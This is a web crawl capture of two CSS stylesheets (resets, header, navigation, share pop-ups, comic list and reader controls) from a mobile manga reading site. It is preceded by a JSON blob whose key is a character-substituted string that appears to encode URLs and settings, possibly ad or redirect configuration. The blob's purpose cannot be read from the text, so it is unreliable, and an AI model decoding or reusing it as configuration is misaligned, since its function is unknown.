{"key":"[\"6f\"gonQK=\"dfXY5F6LY5MdfM6f\"gsoK{=\"JF6^Y\"g}1Kn0snsQ1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0K@sp(mpS7T0nm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0K@sp(mpS7T0nm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm5f6X@@75mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://nnhanman.org/css.css?12
body_size: 3438
content:
@charset "utf-8";
/* CSS Document */
/* ============================ 重置css样式 ============================ */    
body, h1, h2, h3, h4, h5, h6, hr, p, dl, dt, dd, ul, ol, li, pre, fieldset, lengend, button, input, textarea, th, td {
	margin: 0;
	padding: 0;
}
/*引用字体*/
body,html{ height:100%}
body{ background:#f5f5f5}
img{display:block;outline-width:0px;vertical-align:top;}
  
body, button, input, select, textarea { font-size:14px; font-family:"微软雅黑"}
h1 { font-size: 18px; }
h2 { font-size: 16px; }
h3 { font-size: 14px; }
h4, h5, h6 { font-size: 100%; }
em { font-style: normal; }
ul, ol { list-style: none; }
a {
	color:#303030;
	text-decoration: none;
	cursor:pointer;
	outline:0;
}
a:hover{ text-decoration:none ;}
/* 重置表单元素 */
legend { color: #000; }
fieldset { border: none; }
/* 重置表格元素 */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
button, input, select, textarea { font-size: 100%; }
/* ========================= 页面常用样式 CSS样式 =========================== */    
.clear {
	clear:both;
}
.fl{ float:left;}
.fr{ float:right;}
.autoHeight{height:auto!important;min-height:0px;height:0px;}
.autoHeight:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.pd15{ padding-left:15px;}
.fred{ color:#ff3939}
.ffb{ color:#ffb821;}
.ffb:hover{color:#dc9600}
.f29{ color:#299af4}
.f29:hover { color:#006cc2}

.pd22{ padding-top: 22px;}
.mt14{ margin-top:14px;}
.mb14{ margin-bottom:14px;}

/*head*/
.home{ background:#f5f5f5}
.header{ height:46px; background-size:100% 2px; background-color:#fff;}
.header .serCh{ display:none; width:100%; height:44px; background:#fff; position:absolute; left:0; top:0; z-index:5;}
.serChinputBox{margin-right:92px; height:10px}
.searInput{ -webkit-appearance:none; width:100%; float:left;height:30px; border:1px solid #cbcbcb; margin:8px 0 0 10px; border-radius:2px 0 0 2px; border-right:0; background:#f5f5f5; outline:none; font-size:15px; padding:0 5px;}
.searBtn{ width:33px; height:28px; border:1px solid #cbcbcb; float: right; margin:8px 0 0 0; border-radius:0 2px 2px 0; background:url(./images/bg_head_03.png) no-repeat center; background-size: 17px 17px; background-color:#f5f5f5; border-left:0;}
.searClose{ width:31px; height:28px; border:1px solid #cbcbcb; background:url(./images/bg_serch_close.png) no-repeat center; background-size: 10px 10px; border-radius:2px; float:right; margin:8px 10px 0 5px; background-color:#f5f5f5}
.messagSjr{ width:100%; position:absolute; top:46px; z-index:4; background:#fff; z-index: 888}
.messagSjr .keyTit li{ margin:0 10px; padding:0 5px; height:40px; border-bottom:1px solid #cbcbcb; line-height:40px; font-size:14px;}
.messagSjr .keyTit li a{ display: block; height: 40px;  color:#585858}
.messagSjr p{ height:40px; line-height:40px; font-size:13px; padding-left:15px;}
.messagSjr .tag{ padding:0 10px 0 10px;}
.messagSjr .tag li{display: inline-block;*zoom:1;*display:inline;vertical-align: top; font-size: 12px;height:34px;margin: 0 1px 1px 3px;}
.messagSjr .tag li a{background: #42b5ff;display: inline-block;border-radius:2px;*zoom:1;*display:inline;font-size: 12px;padding: 5px 10px;height:21px;color:#fff;line-height:21px;text-decoration: none;}
#hotTit{ display: none}
.c0{background: #42b5ff;}
.c1{background: #0096ff;}
.c2{background: #2775f7;}
.c3{background: #0096ff;}
.c4{background: #0096ff;}
.c5{background: #42b5ff;}
.header .logo{ width:170px; height:46px; float:left; overflow:hidden}
.header .logo img{ display:block}
.header .icon{ display:block; display:block; float:right; background-size: 100% 100%}
.header .icon.head{ width:19px; height: 19px;background-image:url(./images/bg_head_01.png); position:relative; z-index:1;margin: 12px 18px 0 0;}
.header .icon.head img{ border-radius:100px; width:18px; height:18px; top:1px; position:absolute; left:1px;}
.header .icon.head:hover{background-image:url(./images/bg_head_02.png);}
.header .icon.head .tip{ display:inline-block; width:14px; height:14px; background:#ff2a3e; border:2px solid #fff; border-radius:100px; position:absolute; right:-8px; top:-4px; display: none;}
.header .icon.serch{ width:23px; height: 23px; background-image:url(./images/icon_search.png); margin: 13px 13px 0 0;}
.header .icon.serch:hover{ background-image:url(./images/bg_head_04.png);}
.header .icon.setup{ width:18px; height: 13px; background-image:url(./images/bg_head_05.png);  margin: 15px 13px 0 0;}
.header .icon.setup:hover{background-image:url(./images/bg_head_06.png);}
.header .icon.share{ width:26px; height: 26px; background-image:url(./images/icon_share.png);  margin: 11px 13px 0 0;}
.header .icon.share:hover{background-image:url(./images/icon_share_blue.png);}
.header .icon.app{ width:26px; height: 26px; background-image:url(./images/icon_anzhuo.png);  margin: 11px 13px 0 0;}
.header .icon.app:hover{background-image:url(./images/icon_anzhuo_blue.png);}
.nav{  background: rgba(42,154,244,0.9); z-index:3; width:100%;}
.nav li{ text-align:center; float:left; width:20%; padding-top: 1px; font-size:16px; background:url(./images/nav_line.gif) no-repeat right center; height:33px; background-size: 1px 50%}
.nav li.a1{ width:20%}
.nav li.a2{ width:28%}
.nav li.nobor{  background:none}
.nav li:nth-child(5){ background: none}
.nav li a{ color:#ffffff; display:block; height:33px; line-height:33px;font-weight:bold;}
.nav li a.cur{background:url(./images/nav_cur.png) no-repeat center bottom; color:#0090ff; background-size:64px 4px}
.nav.noab{ position:relative}

.menuBar{ height:44px; background:#fff; position:absolute; left:0; top:0; width:100%; display:none; z-index:2}
.menuBar ul{ padding-left:10px; margin-right: 60px;}
.menuBar ul li{ text-align: center; width: 20%; float:left; line-height:44px; text-align:center; font-size:14px;}
.menuBar ul li a{ color:#000}
.menuClose{ width:31px; height:28px; border:2px solid #cbcbcb; background:url(./images/bg_serch_close.png) no-repeat center; background-size: 17px 17px border-radius:2px; float:left; margin:8px 10px 0 5px; background-color:#f5f5f5}


.pageLine{ margin-top:0px; width:100%; height:4px; overflow:hidden; overflow:hidden}
.pageLine img{ display:block; height:2px;}
.pageLine.file{ position:fixed; top:44px;}

.bottomNav{ border-bottom:1px solid #dcdcde;}
.bottomNav li{ width:33%; float:left; border-right:1px solid #dcdcde}
.bottomNav li.last{ border:none}
.record{font-size:12px; color:#5a5858; padding:18px 0; text-align:center;}
.record a{color:#299af4;}
.bottomDown{ overflow:hidden; width:100%; height:55px; background: rgba(0,0,0,0.7); position:fixed; bottom:0; }
.bottomDown .downBtn{ width:272px; float:left; display:block;}
.bottomDown .close{ width:20px; height:20px; background:url(./images/bg_app_close.png); background-size: 100%; margin:17px 17px 0 0; float:right; display:block}
.subNav{ background:#fff; border-bottom:1px solid #dcdcde; height:43px;}
.subNav li{ text-align:center; height:43px; line-height:43px; font-size:12px; border-right:1px solid #dcdcde; width:33%; float:left}
.subNav li.last{ border:none}
.subNav li a{ width: 100%; height: 43px; display: block }
.subNav li span{ text-align:center; padding: 0 0 0 20px; color:#299af4; }
.subNav li .a1{background:url(./images/icon_01.png) no-repeat left; background-size:15px 10px;}
.subNav li .a2{background:url(./images/icon_02.png) no-repeat left; background-size:11px 12px;}
.subNav li .a3{background:url(./images/icon_03.png) no-repeat left; background-size:11px 14px;}
.subNav li .a4{background:url(./images/icon_04.png) no-repeat left; background-size:13px 13px;}
.subNav li .a5{background:url(./images/icon_05.png) no-repeat left; background-size:13px 12px;}
.subNav li .a6{background:url(./images/icon_06.png) no-repeat left; background-size:13px 13px;}
.subNav li .a7{background:url(./images/icon_07.png) no-repeat left; background-size:14px 14px;}
.subNav li .a8{background:url(./images/icon_08.png) no-repeat left; background-size:14px 12px;}
.subNav li .a9{background:url(./images/icon_09.png) no-repeat left; background-size:13px 12px;}


.PubBtn{border:1px solid #0090ff; font-size:13px; color:#0090ff; display:block; border-radius:2px; text-align:center;width:75px; height:28px; line-height:28px; float:left}


/*弹层*/
.show{ position:fixed; background:rgba(0,0,0,.5); width:100%; height:100%; z-index:4; display:block; top:0; left:0; display: none}
.layer{ width:350px; height:100px; background:#fff; border-radius:2px; position:fixed; z-index:99999; font-size:14px;}
.layerIcon01{ width:47px; height:47px; background:url(./images/iconItem.png) 0 -443px; margin:45px auto 10px}
.layerIcon02{ width:47px; height:47px; background:url(./images/bg_sub.png); background-size: 47px 47px;  margin:23px auto 5px}
.layerIcon03{ width:47px; height:47px; background:url(./images/bg_his.png); background-size: 47px 47px;  margin:23px auto 5px}
.layerIcon04{ width:94px; height:94px; background:url(./images/iconItem.png) -1px -883px; margin:45px auto 10px}
.layerIcon05{ width:94px; height:94px; background:url(./images/iconItem.png) -113px -883px; margin:45px auto 10px}
.layerIcon06{ width:47px; height:47px; background:url(./images/bg_icon_sb.png);background-size: 47px 47px; margin:23px auto 5px}
.layer p{ line-height:25px; text-align:center}
.layer p.opacity{ opacity:.6}
.layer p.LinHei{ margin:18px 0 19px 0;}
.layerBtn{ width:145px; height:30px; display:block; display:block; width:76px; height:28px; background:#fff; border:1px solid #0090ff; color:#0090ff; text-align:center; margin:12px auto 0; line-height:28px; border-radius:2px;}
.layer .look{ float:left; line-height:28px; margin:1px 20px 0 38px;}
.layer .look:hover{ background:#0090ff; color:#fff}
.layer .can{  float:left; line-height:28px; border:1px solid #dcdcde; color:#343434}
.layer .can:hover{ background:#efefef}
.layerBtn:hover{display:block; color:#fff; border:2px solid #0090ff; background:#0090ff}
.layerClose{ width:20px; height:20px;background:url(./images/bg_layer_close.png); background-size: 12px 12px; margin:10px; float:right; cursor:pointer}
.layer.bg{ background: rgba(255,255,255,0.9);}
.layer .sharBar{ height:76px; line-height:76px; font-size:30px; background:#fff; border-radius:5px 5px 0 0; text-align:left; padding-left:30px;}
.layerIcon01{width:47px; height:47px; background:url(./images/bg_success.png); background-size: 47px 47px; margin:23px auto 5px}



/*分享*/
.sharWin{
    width: 350px; height: 90px; position: fixed; z-index: 9999; border-radius:2px; z-index: 20; overflow: hidden;opacity:0;-webkit-transform: scale(0);-moz-transform: scale(0)
}
.sharWin .sharClose{
    width:20px; height:28px;background:url(./images/bg_layer_close.png) no-repeat center; background-size: 12px 12px; margin:5px 10px 5px 5px; float:right; cursor:pointer
}
.sharWin .sharClose:hover{
    background:url(./images/bg_layer_close_h.png)  center no-repeat; background-size: 12px 12px;
}
.sharWin .sharBar{
    height:38px; line-height:38px; font-size:15px; background:#fff; border-radius:2px 2px 0 0; text-align:left; padding-left:15px; background: #fff;
}
.sharWin .sharBox{
    height: 222px; text-align:center; background:rgba(255,255,255,.9)}
.bds_tsina.sina{
    background:url(./images/bg_shar_sina.png); background-size: 48px 66px; background-position: 0 0!important; width: 48px; height: 66px; padding:0; margin: 20px 0 0 22px
}
.bds_qzone.zone{
    background:url(./images/bg_shar_zone.png);  background-size: 48px 66px; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 31px
}

.bds_tqq.tqq{
    background:url(./images/bg_shar_tqq.png); background-size: 48px 66px; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 22px
}
.bds_more.more{
    background:url(./images/bg_btn_more.png) !important; background-size: 48px 66px !important; background-position: 0 0!important;  width: 48px !important; height: 66px !important; padding:0 !important; margin: 20px 0 0 31px !important
}
.bds_sqq.sqq2{
    background:url(./images/bg_btn_sqq.png); background-size: 48px 66px !important; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 31px
}
.bds_weixin.weixin2{
    background:url(./images/bg_btn_weixin.png); background-size: 48px 66px !important; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 31px
}
/*====弹层打开样式=======*/
.layerz {
    -webkit-transition-duration: .3s;
    -webkit-transition-delay: .1s;
    -webkit-transition-timing-function:ease-in;
    -moz-transition-duration: .3s;
    -moz-transition-delay: .1s;
    -moz-transition-timing-function:ease-in;
    -o-transition-duration: .3s;
    -o-transition-delay: .1s;
    -o-transition-timing-function:ease-in;
    opacity: 1;transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);transition: transform .3s linear .3s;
    -webkit-transition: -webkit-transform .3s linear .3s;
    -moz-transition: -moz-transform .3s linear .3s;
    -o-transition: -o-transform .3s linear .3s;
}

.globalPadding { padding-left: 2%; padding-right: 2%; }
.img_001 img{width:100%}
.globaltop10{ margin-top:10px}
.globalbottom10{ margin-bottom:10px}
.globaltop50{ margin-top:50px}
.globalbottom50{ margin-bottom:60px}
.tbCenter,#qTcms_Pic_middle{ text-align:center}

.max-h200{height:196px; overflow:auto;}
.Drama{ padding-top:10px}


#hContent{position:absolute; top:80px;  width:100%; z-index:887; display:none;background:#fff}
#hContent .hHead{/*background:url(./images/history.gif) right 0 no-repeat;*/ padding:0px 0px 0; height:35px; line-height:35px;  display:block;}
#hContent .hHead span{float:right; padding-right:6px;font-size:14px}
#hContent a.red{ color:#ff0000}
#hContent a.green{ color:#090}
#hContent a.blue{ color:#00f; font-size:14px}
#hContent #hList{padding:0 6px 8px; background-color:#FFF; border:1px solid #CCC;  overflow:hidden;}
#hContent .hNone{line-height:60px; text-align:center; color:#666;border-top:1px solid #F0F0F0;}
#hContent .hList{ text-align:center; color:#666;border-top:1px solid #F0F0F0;}
#hContent .hListMax{ height:245px; overflow:auto;}
#hContent .hList li{text-align:left; line-height:18px; padding:6px; border-bottom:1px solid #F0F0F0;}
#hContent .hList li.over{background-color:#FFF4F0;}
#hContent .hTime{ color:#060; clear:both; display:block; padding-left:20px; padding-top:2px; margin-top:2px; color:#666; font-family:Tahoma, Geneva, sans-serif; border-top:1px dashed #F0F0F0; font-size:11px;}
#hContent .hDelete{ float:left; margin-right:6px; margin-top:1px; background:#FFF url(./images/2011_sprits.gif) 3px -847px no-repeat; display:block; overflow:hidden; border:1px solid #999; width:13px; height:13px; cursor:pointer;}
#hContent .big{font-size:14px; color:#008cff; font-weight:bold;}


.positionFooter {
	background: #f3f3f3;
	bottom: 0;
	left: 0;
	position: fixed;
	width: 100%;
	z-index: 200;
	border-top: 1px solid #ddd
}
.positionHeader {
	top: 0;
	left: 0;
	position: fixed;
	width: 100%;
	z-index: 200;
	margin-bottom:200px
	height:200px;
}
.positionHeader_dz {
	width: 100%;
	height:34px;
}



--- FILE ---
content_type: text/css
request_url: https://nnhanman.org/style.css?4
body_size: 7078
content:
@charset "utf-8";

/*焦点图*/
.main_visual{overflow:hidden;position:relative;}
.main_image{overflow:hidden;position:relative;}
.main_image ul{ width:100%;overflow:hidden;position:absolute;top:0;left:0}
.main_image li{ width:100%; float:left;}
.main_image li a{display:block;width:100%;}
.main_image .mBar{ height:80px; background:#000; position:absolute; bottom:0; width:100%;}
.flicking_con{position:absolute;bottom:8px;right:0;z-index:999;width:56px; text-align:center; font-size:0;height:10px;}
.flicking_con a{float:left;width:4px;height:4px;margin:0;padding:0;display:block;text-indent:-1000px;margin:1px 5px 0 0; border-radius: 100px;background:rgba(255,255,255,.4);}
.flicking_con a.on{ width: 6px; height: 6px; margin-top: 0px; background:rgba(255,255,255,1);}
.flicking_conTit{ z-index:5; background: rgba(0,144,255,0.8); padding:5px 0; width:100%; position:absolute; bottom:-3px; height:25px; line-height:25px; color:#fff}
.flicking_conTit span{ display:none; color:#fff}
.flicking_conTit span.on{ width:100%; display:block; height:30px; color:#fff; height:40px; font-size:14px; padding-left:10px;}


/*标题样式*/
.Sub_H2{ padding:7px 0 7px 2%;height:auto!important;min-height:0px;height:0px;}
.Sub_H2.classify{ padding:8px 0 7px 3.125%;}
.Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Sub_H2 .icon{ width:23px; height:23px; float:left; display:block;background: url("./images/icon_h2_10.png") no-repeat; background-size: 23px 23px; }
.Sub_H2 .icon img{ width: 23px; height: 23px;}
.Sub_H2 .Title{ float:left; padding-left:7px; line-height:23px; font-size:15px; display:block}
.Sub_H2 .Title.classify{ padding-left: 0;}
.Sub_H2 .Title.pd0{ padding-left:0}
.Sub_H2 .icon_More{width:35px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(./images/bg_index_more.png) no-repeat; background-size: 100% 100%;}
.Sub_H2 .icon_More2{width:35px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(./images/bg_index_more.png) no-repeat; background-size: 100% 100%; cursor:pointer}

.Sub_H2 .icon_Upda{width:50px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(./images/bg_index_update.png) no-repeat; background-size: 100% 100%;}


/*图片列表*/
.imgBox{ margin-bottom:14px; background:#fff; height:auto!important;min-height:0px;height:0px;}
.imgBox .wan{ width:27px; height:17px; background:url(./images/bg_end.png); background-size: 27px 17px; position:absolute; left:0; bottom:-2px; display:block; border-radius:2px;}
.imgBox:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.imgBox .bg{ background:#fff; padding:22px 0;}
.imgBox .col_3_1 li{ width:30%; float:left; margin:0px -1% 0% 3%;  }
.imgBox li .ImgA{ display:block; position:relative;min-height:100px;background:url("./images/cartton_place_holder.png") no-repeat center; background-color: #ededed}
.imgBox li .ImgA img{ display:block}
.imgBox li .ImgA em{ width:27px; display:block; height:17px; position:absolute; bottom:0; left:0; background:url(./images/bg_end.png); background-size: 100%;}
.imgBox li .ImgA img{ zoom:1; border-radius:2px;}
.imgBox li .txtA{color:#000; font-size:18px; display:block; line-height:26px; height:26px; padding-top:6px; overflow:hidden;}
.imgBox li .info{ font-size:16px; display:block; opacity:0.8; overflow:hidden; height:20px; line-height:20px; margin:6px 0 6px 0;}
.imgBox .col_2 li{ width:45%; margin:0px 0.3% 0% 3%; float: left;}
.imgBox .col_2 li .ImgA{ min-height: 50px}
.imgBox li .txtA.hei{ line-height:27px; height:27px; padding-top:0px; overflow:hidden;}
/*.imgBox .col_2 li .txtA{color:#000; font-size:24px; display:block; line-height:58px; height:58px; overflow:hidden; padding:0}*/
.imgBox .col_3_2 li{ width:30%; float:left; margin:0px -1% 0% 3%;}

.imgBox li .is_end{ width:54px; height:34px; background:url(./images/iconItem.png) 0 -287px; position:absolute; left:0; bottom:-2px; display:block; border-radius:8px;}

.subHeader{ /*position:absolute; */width:100%; height:46px; overflow:hidden; background:url(./images/head_line.gif) no-repeat bottom; background-size:100% 2px; background-color:#fff;}

/*公共导航2*/
.subHeader .BarTit{ text-align:center; display:block; color:#343434; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%; overflow: hidden; left:22%; position: absolute; }
.subHeader .iconRet{position:absolute;  width:45px; height:45px; display:block; display:block; background:url(./images/bg_icon_ret.png) no-repeat 20px 14px; background-size:9px 17px;}
.subHeader .iconRet:hover{ background:url(./images/bg_icon_ret_h.png) no-repeat 20px 14px;  background-size:9px 17px;}
.subHeader .iconShar{position:absolute; right:0; width:45px; height:45px;  display:block;background:url(./images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.subHeader .iconShar:hover{background:url(./images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.sortBox{ position: absolute; right: 0; top: 0; width: 120px;}
.sortBox .sortIcon{ width:50px;  height:44px; background:url(./images/btn_px4.png) no-repeat right center;background-size: 4px 11px; text-align:center; top:0; line-height:44px; font-size:13px; color:#000; opacity:.8; display:block; float:left;right:10px; }
.sortBox .sortIcon:hover,.sortBox .sortIcon.cur{ color:#299af4; background:url(./images/btn_px3.png) no-repeat right center; background-size: 4px 11px}
.subHeader .iconDel{ width:45px; height:45px; position:absolute; right:0; top:0; background: url("./images/bg_icon_del.png") no-repeat center; background-size: 16px 17px}
.subHeader .iconDel:hover{background:url(./images/bg_icon_del_h.png) no-repeat center; background-size: 16px 17px;}
.subHeader .linktxt{ width:51px; height:45px; line-height:45px; position:absolute; right:0; top:0; font-size:16px;}

/*漫画介绍*/
.Introduct{}
.Introduct_Sub{ }
.Introduct_Sub .pic{ height:137px; width:102px; overflow: hidden; float:left; margin:20px 15px; border:2px solid #fff; border-radius:2px;}
.Introduct_Sub .pic img{ border-radius:1px; width: 102px; height: 137px;}
.Introduct .sub_r{ margin-top:16px; height:144px; padding-top:15px}
.Introduct .sub_r .txtItme{  line-height:18px; font-size:13px; color:#fff; margin:9px 0}
.Introduct .sub_r .txtItme a{ color: #fff}
.Introduct .sub_r .txtItme .pd{ padding-right:5px;}
.Introduct .sub_r .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;}
.Introduct .sub_r .txtItme .icon.icon01{ background: url("./images/bg_icon_04.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon02{ background: url("./images/bg_icon_05.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon03{ background: url("./images/bg_icon_06.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .date{ background: rgba(255,255,255,0.3); padding:0px 15px 2px; border-radius:100px; color:#fff;}
.Introduct .sub_r .txtItme .date i{ opacity:1}
.Introduct .sub_r .txtItme2{  line-height:24px; font-size:18px; color:#ffffff;  font-weight:bold; margin:9px 0}
.Introduct .sub_r .Btn{ background:#ff5200; border-radius:2px; bottom:0; width:75px; height:29px; line-height:29px; border:1px solid #fff; text-align:center; color:#fff; font-size:13px; margin-right:6px;}
.Introduct .sub_r .Btn:hover{ background:#0074d7; border:1px solid #80baeb}
.Introduct .sub_r .Btn.fl{ left:0}
.Introduct .sub_r .Btn.fr{ right:10px; }
.Introduct .txtDesc{ background:#fff; padding:10px 10px 5px; line-height:25px; font-size:14px; color:#000; opacity:.8; overflow:hidden;}
.Introduct .openBtn{ background:url(./images/icon_unfold.png) no-repeat center; background-size: 17px 9px; border-bottom:1px solid #dcdcde; background-color:#fff; width:100%; height:25px; }
.Introduct .openBtnC{ background:url(./images/icon_coll.png) no-repeat center; background-color:#fff; background-size: 17px 9px;}
.Introduct .Sub_H2{ padding-bottom:10px;height:auto!important;min-height:0px;height:0px;}
.Introduct .Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Introduct .qjBar{ height:42px; background:#fff; line-height:42px; font-size:14px; padding:0 10px}
.Introduct .qjBar span{ float:right; opacity:.6}
.Introduct .Drama{ background:#fff; margin-bottom:12px;}
.Introduct .Drama li{ border:1px solid #dcdcde; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:12px; border-radius:2px; margin:0 0% 10px 2%; position:relative;}
.Introduct .Drama li a{ color:#000; display:block; width: 100%; height: 33px;  margin: 0 auto; overflow: hidden;}
.Introduct .Drama li .new{ width:23px; height:12px; position:absolute; top:-2px; right:-2px; border-radius:2px; background:#ff2727; color:#fff; text-align:center; line-height:24px; font-family:Arial, Helvetica, sans-serif; font-size:14px;}
.Introduct .Drama li.add{ border:1px dashed #dcdcde; line-height: 15px; font-size: 30px}
.Introduct .Seq{ display:block; background-image:url(./images/btn_Seq.png); background-size: 45px auto; width:45px; height:22px; float:right; margin:0px 10px 0 0}
.Introduct .Seq.asc{ background-position: left top; background-size: 45px auto}
.Introduct .Seq.asc:hover,.Introduct .Seq.asc.cur{ background-position: left -22px; background-size: 45px auto}
.Introduct .Seq.desc{ background-position: left -44px; background-size: 45px auto}
.Introduct .Seq.desc:hover,.Introduct .Seq.desc.cur{ background-position: left bottom}
.Introduct .SeqT{ font-size:13px; color:#000; opacity:.8; line-height:22px; float:right;}
.Introduct .right{ left: 90px}


/*最近更新*/
.UpdateList{ margin-top:7px; background:#fff;}
.UpdateList.mt0{ margin-top:0}
.UpdateList .itemBox{ height:114px; border-bottom:1px solid #cbcbcb; padding-top:10px; margin-left:10px; position:relative}
.UpdateList .itemImg{ width:78px; height:103px; float:left; display:block; position:relative}
.UpdateList .itemImg img{ border-radius:2px;}
.UpdateList .itemImg .wan{ width:27px; display:block; height:17px; position:absolute; bottom:-1px; left:0; background:url(./images/bg_end.png); background-size: 100%;}
.UpdateList .itemTxt{ height:114px; margin-left:88px; padding-right:10px;}
.UpdateList .itemTxt .title{height:33px; display: block; padding-right: 80px; color: #000; line-height:33px; font-size:15px; text-overflow:ellipsis; overflow: hidden;}
.UpdateList .itemTxt .title a{ color: #000}
.UpdateList .itemTxt .title p{ float:left}
.UpdateList .itemTxt .title p a{ color: #000}
.UpdateList .itemTxt .title span{width:23px; height:12px; float:left; margin:12px 0 0 10px; background: url("./images/bg_news.png"); background-size: 23px 12px;}
.UpdateList .itemTxt .txtItme{ display: block; height:15px; line-height:15px; font-size:12px; color:#000; opacity:.9; margin:7px 0}
.UpdateList .itemTxt .txtItme .pd{ padding-right:5px;}
.UpdateList .itemTxt .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;background-image:url(./images/icon_sub.png);}
.UpdateList .itemTxt .txtItme .icon.icon01{ background: url("./images/bg_icon_01.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon02{ background: url("./images/bg_icon_02.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon03{ background: url("./images/bg_icon_03.png"); background-size: 100%;}
.UpdateList .itemTxt .To_p{ height:14px; line-height:14px; font-size:12px; color:#343434; margin-bottom:6px;}
.UpdateList .coll{ width:50px; height: 15px; color: #000; overflow: hidden; background:url(./images/bg_look.png) no-repeat 6px 0; background-size: 39px; float:right; padding-top:45px; line-height:18px; font-size:12px; opacity:.9; text-align:center; position:absolute; top:37px; right:12px;}
.UpdateList .coll:hover{background:url(./images/bg_look_h.png) no-repeat;background-size: 39px;}
.UpdateList .look{ float:left; line-height:28px; margin:1px 10px 0 0;}
.UpdateList .look:hover{ background:#0090ff; color:#fff}
.UpdateList .can{  float:left; line-height:28px; border:1px solid #dcdcde; color:#343434}
.UpdateList .can:hover{ background:#efefef}


/*底层页*/
.UnderPage{ background:#fff}
.UnderPage .subHeader{ /*position:fixed;*/ background-color:#fff;  width:100%; top:0}
.UnderPage .subHeader .BarTit{ text-align:center; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%;}
.UnderPage img{display:block;outline-width:0px;vertical-align:top;}
.control_panel{width:100%; height:100%; position:fixed; left:0; top:0; z-index:10000; display:none}
.control_panel .prev,.control_panel .next{width:33%; text-align:center; display:table-cell; vertical-align:middle; }
.control_panel .drag_up{width:100%; text-align:center; display:table-cell; vertical-align:middle;}
.control_panel .center{ width:34%; display:table-cell; vertical-align:middle; text-align:center;}
.control_top{ top:0; border-bottom:1px solid #fff;}
.control_top a{ color:#fff; display:block;}
.control_top .goback{outline:none; width:32px; padding:0 5px; position: absolute; left: 0; top:0;}
.control_top .comic_intro,.control_top .comic_xq{padding:0 5px; width:32px; position: absolute; top:0;}
.control_top .comic_intro{right:0; }
.control_top .comic_xq{right:42px;}
.control_top .comic_intro:last-child{ margin-right:5px;}
.control_commentIcon{ display: block; width: 21px; margin-top: 17px; position: relative; height: 19px; background:url("./images/icon_comment.png") no-repeat center; background-size: 100%; float:right; margin-right: 10px; }
.control_commentIcon em{ display: none; border-radius: 100px; width: 8px; height: 8px; background: #ff2a3e; position: absolute; right: -4px; top: -4px}
.control_bottom{width:100%;   height:45px;clear:both;}
.control_bottom:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.control_bottom a{ color:#fff;}
.control_bottom .page_left{ margin-left: 5px; margin-right: 95px; height:40px; background: rgba(0,0,0,0.7); text-align:center; color:#fff; line-height:40px; border-radius:6px; font-size:13px; font-family:Arial, Helvetica, sans-serif}
.control_bottom .page_left span{ color:#1e95f5}
.control_bottom .control_scroll{height: 62px; background: rgba(0,0,0,0.7); padding: 8px 15px; margin-top: 5px }
.control_bottom .mode{ padding:0 5px; width:56px; display:block; text-align:right; outline:none; position: absolute; right:0; top:0;}
.scroll_left_Box{ margin-right: 50px;}
.control_bottom .control_scroll .scroll_box{width:100%; height:4px; position:relative; background:#a4a4a4; left:0; top:23px; border-radius:8px;}
.control_bottom .control_scroll .scroll_bar{width:25px; height:25px; border-radius:50%; position:absolute; left:0px; background:#fff; top:-10px; outline:none;}
.scroll_barX{ height:4px; background:#1990f0; position:absolute; border-radius:6px;}
.BtnBox{ width: 100%; height: 40px;}

/*章节提示*/
.comic_list_tishi{ position:fixed; z-index:10002; display:block; width:96%; left:50%; margin-left:-48%; text-align:center; padding:15px 0px; background:rgba(0,0,0,.6); bottom:40px; text-overflow: ellipsis;overflow: hidden;white-space: nowrap; }
.mark{width:100%; height:100%; position:fixed; left:0; top:0; background:rgba(0,0,0,.5); display:none; z-index:10;}
.load_box{height: 34px;  background: #1a1a1b; z-index: 12000;position: relative; padding: 8px;}
